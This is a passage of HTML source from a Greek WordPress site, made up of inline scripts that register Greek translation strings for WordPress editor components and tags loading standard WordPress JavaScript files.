\u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03b1 \u03ae \u03bc\u03b5 \u03c0\u03ac\u03c4\u03b7\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03bf\u03c5 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0394\u03b9\u03b1\u03c7\u03c9\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5 \u03ba\u03cc\u03bc\u03bc\u03b1\u03c4\u03b1, \u03ba\u03b5\u03bd\u03cc \u03b4\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03ae \u03bc\u03b5 \u03c0\u03ac\u03c4\u03b7\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03bf\u03c5 Enter."],"Copied!":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5!"],"%d result found.":["%d \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5.","%d \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd."],"Number of items":["\u0391\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03c9\u03bd"],"Category":["\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["\u03a0\u03b1\u03bb\u03b9\u03cc\u03c4\u03b5\u03c1\u03bf \u03c3\u03b5 \u03bd\u03b5\u03ce\u03c4\u03b5\u03c1\u03bf"],"Newest to oldest":["\u039d\u03b5\u03ce\u03c4\u03b5\u03c1\u03bf \u03c3\u03b5 \u03c0\u03b1\u03bb\u03b9\u03cc\u03c4\u03b5\u03c1\u03bf"],"Order by":["\u03a4\u03b1\u03be\u03b9\u03bd\u03cc\u03bc\u03b7\u03c3\u03b7 \u03b1\u03bd\u03ac"],"Dismiss this notice":["\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2"],"Remove item":["\u0391\u03c6\u03b1\u03b9\u03c1\u03ad\u03c3\u03c4\u03b5 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf"],"Item removed.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03b1\u03c6\u03b1\u03b9\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5."],"Item added.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5."],"Add item":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf\u03c5."],"Reset":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac"],"(opens in a new tab)":["(\u03b1\u03bd\u03bf\u03af\u03b3\u03b5\u03b9 \u03c3\u03b5 \u03bc\u03af\u03b1 \u03bd\u03ad\u03b1 \u03ba\u03b1\u03c1\u03c4\u03ad\u03bb\u03b1)"],"Minutes":["\u039b\u03b5\u03c0\u03c4\u03ac"],"Color code: %s":["\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c7\u03c1\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2: %s"],"Custom color picker":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd"],"No results.":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1."],"%d result found, use up and down arrow keys to navigate.":["\u0392\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 %d. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u03b2\u03b5\u03bb\u03ac\u03ba\u03b9\u03b1 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c2.","\u0392\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 %d. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u03b2\u03b5\u03bb\u03ac\u03ba\u03b9\u03b1 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c2."],"Time":["\u038f\u03c1\u03b1"],"Day":["\u0397\u03bc\u03ad\u03c1\u03b1"],"Month":["\u039c\u03ae\u03bd\u03b1\u03c2"],"Date":["\u0397\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03af\u03b1"],"Hours":["\u038f\u03c1\u03b5\u03c2"],"Item selected.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5."],"Previous":["\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1"],"Year":["\u0388\u03c4\u03bf\u03c2"],"Back":["\u0395\u03c0\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae"],"Style":["\u03a3\u03c4\u03c5\u03bb"],"Large":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"Drop files to upload":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03b5\u03b4\u03ce \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7"],"Clear":["\u039a\u03b1\u03b8\u03b1\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2"],"Mixed":["\u039c\u03b9\u03ba\u03c4\u03cc"],"Custom":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2"],"Next":["\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf"],"PM":["\u039c\u039c"],"AM":["\u03a0\u039c"],"Bottom Right":["\u039a\u03ac\u03c4\u03c9 \u03b4\u03b5\u03be\u03b9\u03ac"],"Bottom Left":["\u039a\u03ac\u03c4\u03c9 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Top Right":["\u03a0\u03ac\u03bd\u03c9 \u03b4\u03b5\u03be\u03b9\u03ac"],"Top Left":["\u03a0\u03ac\u03bd\u03c9 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Type":["\u03a4\u03cd\u03c0\u03bf\u03c2"],"Top":["\u03a0\u03ac\u03bd\u03c9"],"Copy":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae"],"Font size":["\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2"],"Calendar":["\u0397\u03bc\u03b5\u03c1\u03bf\u03bb\u03cc\u03b3\u03b9\u03bf"],"No results found.":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1."],"Default":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae"],"Close":["\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"],"Search":["\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7"],"OK":["\u0395\u03bd\u03c4\u03ac\u03be\u03b5\u03b9"],"Medium":["\u039c\u03ad\u03c3\u03bf"],"Center":["\u039a\u03ad\u03bd\u03c4\u03c1\u03bf"],"Left":["\u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Cancel":["\u0391\u03ba\u03cd\u03c1\u03c9\u03c3\u03b7"],"Done":["\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7"],"None":["\u039a\u03b1\u03bc\u03af\u03b1"],"Categories":["K\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2"],"Author":["\u03a3\u03c5\u03bd\u03c4\u03ac\u03ba\u03c4\u03b7\u03c2"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Search commands and settings":["\u0395\u03bd\u03c4\u03bf\u03bb\u03ad\u03c2 \u03ba\u03b1\u03b9 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2"],"Command suggestions":["\u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03b5\u03bd\u03c4\u03bf\u03bb\u03ce\u03bd"],"Command palette":["\u03a0\u03b1\u03bb\u03ad\u03c4\u03b1 \u03b5\u03bd\u03c4\u03bf\u03bb\u03ce\u03bd"],"Open the command palette.":["\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c4\u03b7\u03c2 \u03c0\u03b1\u03bb\u03ad\u03c4\u03b1\u03c2 \u03b5\u03bd\u03c4\u03bf\u03bb\u03ce\u03bd"],"No results found.":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Preference activated - %s":["\u0395\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c4\u03af\u03bc\u03b7\u03c3\u03b7\u03c2 - %s"],"Preference deactivated - %s":["\u0391\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c4\u03af\u03bc\u03b7\u03c3\u03b7\u03c2 - %s"],"Preferences":["\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2"],"Back":["\u0395\u03c0\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://medin.gr/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://medin.gr/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://medin.gr/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 20:02:46+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Uncategorized":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["\u0395\u03bd\u03c4\u03bf\u03c0\u03af\u03c3\u03c4\u03b7\u03ba\u03b1\u03bd \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 <main>. \u03a4\u03bf \u03b4\u03b9\u03c0\u03bb\u03cc\u03c4\u03c5\u03c0\u03bf \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03ae \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c4\u03c5\u03c0\u03cc \u03c3\u03b1\u03c2. \u0391\u03c5\u03c4\u03cc \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 HTML \u03ba\u03b1\u03b9 \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c0\u03c1\u03bf\u03ba\u03b1\u03bb\u03ad\u03c3\u03b5\u03b9 \u03c0\u03c1\u03bf\u03b2\u03bb\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b2\u03b1\u03c3\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b1\u03bb\u03bb\u03ac\u03be\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf HTML."],"%s (Already in use)":["%s (\u0389\u03b4\u03b7 \u03c3\u03b5 \u03c7\u03c1\u03ae\u03c3\u03b7)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <button> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03b4\u03b9\u03b1\u03b4\u03c1\u03b1\u03c3\u03c4\u03b9\u03ba\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 \u03b5\u03bb\u03ad\u03b3\u03c7\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b5\u03ba\u03c4\u03b5\u03bb\u03bf\u03cd\u03bd \u03bc\u03b9\u03b1 \u03b5\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1 \u03c3\u03c4\u03b7\u03bd \u03c4\u03c1\u03ad\u03c7\u03bf\u03c5\u03c3\u03b1 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1, \u03cc\u03c0\u03c9\u03c2 \u03c4\u03bf \u03ac\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03b5\u03bd\u03cc\u03c2 modal \u03ae \u03b7 \u03b5\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c4\u03b7\u03c2 \u03bf\u03c1\u03b1\u03c4\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <a> \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03bb\u03bf\u03b7\u03b3\u03bf\u03cd\u03bd \u03c3\u03b5 \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1 \u03ae \u03c3\u03b5 \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c4\u03bc\u03ae\u03bc\u03b1 \u03b5\u03bd\u03c4\u03cc\u03c2 \u03c4\u03b7\u03c2 \u03af\u03b4\u03b9\u03b1\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2."],"Edit contents":["\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["\u03a4\u03bf \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc <a>\u03a3\u03c7\u03ad\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5<\/a> \u03bf\u03c1\u03af\u03b6\u03b5\u03b9 \u03c4\u03b7 \u03c3\u03c7\u03ad\u03c3\u03b7 \u03bc\u03b5\u03c4\u03b1\u03be\u03cd \u03b5\u03bd\u03cc\u03c2 \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03bf\u03c5 \u03c0\u03cc\u03c1\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5 \u03c4\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03bf\u03c2 \u03b5\u03b3\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5."],"Link relation":["\u03a3\u03c7\u03ad\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Block is hidden.":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03c1\u03c5\u03bc\u03bc\u03ad\u03bd\u03bf."],"Visible":["\u039f\u03c1\u03b1\u03c4\u03cc"],"Block hidden. You can access it via the List View (%s).":["\u039a\u03c1\u03c5\u03c6\u03cc \u03bc\u03c0\u03bb\u03bf\u03ba. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03c0\u03c1\u03cc\u03c3\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 \u03b1\u03c5\u03c4\u03cc \u03bc\u03ad\u03c3\u03c9 \u03c4\u03b7\u03c2 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae\u03c2 \u03bb\u03af\u03c3\u03c4\u03b1\u03c2 (%s)."],"Source not registered":["\u0397 \u03c0\u03b7\u03b3\u03ae \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c7\u03c9\u03c1\u03b7\u03b8\u03b5\u03af"],"Not connected":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7"],"No sources available":["\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b5\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2"],"Show or hide the selected block(s).":["\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03ae \u03b1\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba"],"Paste the copied style to the selected block(s).":["\u039a\u03ac\u03bd\u03c4\u03b5 \u03b5\u03c0\u03b9\u03ba\u03cc\u03bb\u03bb\u03b7\u03c3\u03b7 \u03c4\u03bf \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03bc\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb \u03c3\u03c4\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba."],"Allowed Blocks":["E\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b1 \u039c\u03c0\u03bb\u03bf\u03ba"],"Blog home":["\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03b9\u03c3\u03c4\u03bf\u03bb\u03bf\u03b3\u03af\u03bf\u03c5"],"Attachment":["\u03a3\u03c5\u03bd\u03b7\u03bc\u03bc\u03ad\u03bd\u03bf"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <nav> \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03bf\u03bc\u03ac\u03b4\u03c9\u03bd \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03c9\u03bd \u03c0\u03bf\u03c5 \u03c0\u03c1\u03bf\u03bf\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03bb\u03bf\u03ae\u03b3\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ae \u03c4\u03b7\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b1\u03c2."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <div> \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b1\u03b9 \u03bc\u03cc\u03bd\u03bf \u03cc\u03c4\u03b1\u03bd \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf \u03c3\u03c7\u03b5\u03b4\u03af\u03b1\u03c3\u03b7\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c3\u03b7\u03bc\u03b1\u03c3\u03b9\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03ae \u03c3\u03b7\u03bc\u03b1\u03c3\u03af\u03b1."],"Enlarge on click":["\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7 \u03bc\u03b5 \u03ba\u03bb\u03b9\u03ba"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b1\u03bd \u03b8\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03b7 \u03af\u03b4\u03b9\u03b1 \u03c4\u03b9\u03bc\u03ae \u03b3\u03b9\u03b1 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03b4\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2 \u03ae \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae \u03c4\u03b9\u03bc\u03ae \u03b3\u03b9\u03b1 \u03ba\u03ac\u03b8\u03b5 \u03bc\u03af\u03b1."],"Drag and drop a video, upload, or choose from your library.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03ad\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b2\u03af\u03bd\u03c4\u03b5\u03bf, \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03c4\u03b5, \u03ae \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c3\u03b1\u03c2."],"Drag and drop an image, upload, or choose from your library.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03ad\u03c3\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03c4\u03b5, \u03ae \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b2\u03b9\u03b2\u03bb\u03b9\u03bf\u03b8\u03ae\u03ba\u03b7 \u03c3\u03b1\u03c2."],"Drag and drop an audio file, upload, or choose from your library.":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5 \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bf\u03b8\u03ad\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03ae\u03c7\u03bf\u03c5, \u03b1\u03bd\u03b5\u03b2\u03ac\u03c3\u03c4\u03b5, \u03ae \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 